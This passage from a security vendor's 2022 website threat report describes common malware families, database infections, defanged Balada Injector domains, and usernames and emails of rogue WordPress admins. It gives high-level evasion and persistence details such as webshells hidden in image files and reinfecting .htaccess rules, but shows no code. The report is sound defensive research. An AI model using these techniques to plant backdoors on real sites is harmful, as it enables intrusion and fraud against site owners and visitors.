
Mailers
5.95% of compromised websites were infected with mailers in 2022. Mailers abuse server resources and allow bad actors to send unwanted emails from a domain. In many cases, mailers allow an attacker to easily distribute spam or phishing campaigns to unsuspecting victims’ inboxes.
Some of the most widespread viruses have been distributed through email attachments or embedded links which redirect users to malicious websites.
Defacements
A total of 6.71% of compromised websites were found to be defaced at the time of remediation.
Similar to virtual graffiti, website defacements are a form of vandalism that alter a site’s visual appearance or informational content. Attackers may be motivated to deface a website for political or religious reasons — or may simply vandalize a website in the name of hooliganism.
Top Cleanup Signatures
Our teams leverage tens of thousands of different malware signatures to detect and clean malware from infected websites. Some malware we see only a small number of times, while others are much more commonplace and frequently used by attackers.
Top 5 Most Common Infections Found During Cleanup
We analyzed our data sets to pinpoint the most common malware infections found during remediation on compromised websites and databases in 2022.

Malicious Allow/Deny Rules in .htaccess

A major nuisance since at least 2021, this malware is commonly associated with the AnonymousFox toolkit and Japanese SEO spam. Since the .htaccess file contains important directives to control the way an Apache environment is accessed, malware that targets this file can be especially challenging to troubleshoot and remove. This malware can number in the hundreds or even thousands per infected site and litter nearly every directory that they can possibly insert themselves into.
Frequently coupled with malicious processes running on the web server designed to immediately reinfect the main .htaccess and index.php files if remediated, these unwanted .htaccess rules ensure that the malware attackers upload to websites is executable and also cause disruptions to the regular operations of the website.
TdsClient Obfuscated PHP Inclusions

This malware inserts itself into every index.php file located within the website environment. It is also known to target wp-config.php and wp-settings.php. It’s simple, somewhat obfuscated @include script calls bogus .ico files and .mo files with heavily obfuscated malware (TdsClient) lodged inside.
The symptoms of this malware most frequently include unwanted redirects to adult dating, spam, and other third party websites.
TdsClient XOR Encrypted Backdoors

This remote code execution backdoor uses XOR encryption for obfuscation. It comes in many different variations, but the core always remains the same. It uses $_COOKIE and $_POST arrays to execute arbitrary code within compromised environments.
GOTO Backdoors

Another favorite last year was this obfuscated backdoor/webshell. In addition to regular obfuscation, it uses an enormous amount of PHP goto operators to make it hard to understand the sequence of code execution. It is often found lodged within bogus plugin or theme files in the wp-content directory.
Konami-code Backdoor
This webshell is strongly related to the NDSW JavaScript malware. It is often found lodged within an image file in a bogus WordPress plugin to evade detection, using a simple PHP script to call the image.

The malware creates a hard-coded 404 Not Found page, unless the user employs the secret “konami code” by holding the CTRL button while simultaneously clicking on the page. If the secret code is entered, it then prompts for a password to access the backend of the webshell.
Database Malware
In addition to cleaning malware from website files, we also remediate issues on the database level. In 2022, our team cleaned a total of 2,027,566 malicious items from 8,792 websites.
Database malware is most commonly found in the wp_posts and wp_options tables of compromised WordPress websites, while on Magento environments our teams most commonly find credit card skimmers in the core_config_data table.
Remarkably, 53.75% of all infected databases were found to contain SEO spam, the majority of which were hidden links. Another 11.15% of infected databases were found to contain injected scripts from known malicious domains, which were removed from over 1 million rows.

These top five domains were found injected into 7.6% of all infected databases, all of which are related to the massive Balada Injector campaign:
- storerightdesicion[.]com
- legendarytable[.]com
- classicpartnerships[.]com
- weatherplllatform[.]com
- specialadves[.]com
Malicious Users
Last year, 32.69% of websites found to contain database malware at the point of infection had at least one malicious WordPress admin user. Our team encountered over 18,000 unique usernames for malicious WordPress users.
Our data revealed the top ten most common user names and email addresses associated with these malicious admins.
Top 10 malicious admin usernames:
- administratoir
- Sendsdesr
- AdminZaxHH34
- adminlin
- wwwadmin
- superuser
- rxrhack1337
- controllers
- siteseomanager461
- wp-system
Top 10 malicious admin email addresses:
- wadminw@wordpress.com
- 123@abc.com
- wp-security@hotmail.com
- coderbruh@protonmail.com
- gd_support@wordpress.org.com
- support@wordpress.com
- email@email.em
- mail@maill5.xyz
- test@test.test
- support@wordpress.org
SiteCheck & Blocklist Analysis
Our SiteCheck tool is one of our most important website security monitoring tools in our arsenal. It is free to use and scans millions of websites per year, allowing us (and the public) to identify threats like malware and spam on compromised websites.
Since it is an external monitoring tool, it cannot see infections that do not display outwardly on websites (such as PHP backdoors). For a comprehensive solution, Sucuri clients have full access to our server-side scanning and monitoring.

Of the 106,801,443 sites scanned by our SiteCheck remote scanner in 2022, 1.04% of them were detected with malware. Our analysis revealed the following malware family distribution for these remote website scans.
Blocklist Analysis
During a remote SiteCheck scan, our scanner checks a website’s resources and compares them to our blocklist to identify if any are malicious. In 2022, 11.2% of all infected websites were found to load resources (scripts or iframes) from known malicious third-party sites — also referred to as blocklisted resources.
Our research team analyzed the top 100 malicious resource domains to identify the top blocklisted resources in 2022.

- Balada Injector: 32 domains belonging to the Balada Injector malware campaign were responsible for 67.2% of all SiteCheck’s blocklisted resource detections.
- Unwanted ads: 33 domains blocklisted for serving unwanted ads were responsible for 18.2% of all site detections with blocklisted resources.
- Cryptominers: 5 domains known to serve cryptominers were responsible for 2.9% of all site detections with blocklisted resources.
- SocGholish: In addition to injecting obfuscated scripts, SocGholish began injecting links to external scripts in late 2022, 5 of which made it into the top 100 list and were responsible for 2.5% of all site detections with blocklisted resources.
We also analyzed the top blocklisted resources by domain. Remarkably, the top five most commonly detected blocklisted domains are all associated with the Balada malware campaign.
Incident Response & Threat Detection
In 2022, we cleaned an average of 557 files during a single malware removal request, an 88.1% increase from 2021.

This data is unsurprising, as many of the top infections our remediation team encountered last year, including NDSW and malicious unwanted .htaccess rules, are renowned for infecting or creating thousands of files within a website’s environment.
Conclusion
While progress has been made in recent years to better secure WordPress ecosystems through security patches and automatic updates, new and existing technologies continue to develop — and our teams expect to see evolutions in attack vectors shift alongside them.
The data from 2022 highlights the importance of keeping CMS applications, plugins, and themes up-to-date to reduce the risk of infection. The high percentage of outdated CMS applications and vulnerable plugins or themes present in compromised websites suggests that there is still work to be done in terms of patching and essential security practices to prevent infection.
The prevalence of backdoors and hack tools on compromised websites demonstrates the need for continuous monitoring and timely detection of security threats. SEO spam remains a significant issue, with various tactics being employed by attackers to manipulate search rankings and promote spammy websites. The high percentage of malicious WordPress admin users indicates that attackers are increasingly targeting user accounts and databases to gain unauthorized access to websites.
While Magento websites continue to be targets for ecommerce malware, WordPress has become the favorite for #MageCart attackers aiming to steal credit card data (a trend which first started in late 2019). Since WooCommerce has become the leading ecommerce platform in terms of popularity, these environments have become prime targets for bad actors. Considering the growing sophistication of credit card skimmers, website owners must invest in server-level monitoring and adopt a multi-layered security approach to protect sensitive data.
Fake browser updates — a malware campaign that we have been tracking for over five years — continue to be one of the most common attacks seen on client websites. Since they are known to be the first stage in targeted ransomware attacks on a wide range of victims, this malware clearly continues to be a profitable venture for attackers. Six years into the Balada Injector campaign, we continue to see malware authors promptly integrating new vulnerabilities into their toolkits, infecting thousands of websites every month and causing them to redirect to various scams for fake captcha, tech support, and lotto promotions.
We expect attackers to continue exploiting outdated software, vulnerable plugins, and themes, as well as utilizing more advanced techniques to evade detection and maintain persistence on compromised websites. To combat these threats, website owners and developers must prioritize website security, implement best practices, and stay informed about emerging trends and attack vectors.
Thank you for taking the time to read this report — we hope you found it engaging and informative. If there is any additional data you think we should be tracking or reporting on, we want to hear from you.
Credits
Ben Martin
Security Researcher | @_jamsec
Cesar Anjos
Security Researcher
Denis Sinegubko
Malware Researcher | @unmaskparasites
Rodrigo Escobar
Malware Research Manager | @ipaxdc
Tiago Pellegrini
Data Scientist
Madiha Munawar
Graphic Designer
Rianna MacLeod
Technical Writer | @RiannaMacLeod
Additional Resources


Guides
Follow our helpful guides and tutorials to learn how to clean and secure your website.


Email Courses
Join our email series as we offer actionable steps and basic security techniques for WordPress site owners.


Sucuri Blog
Read our technical articles on emerging trends in the web security landscape.
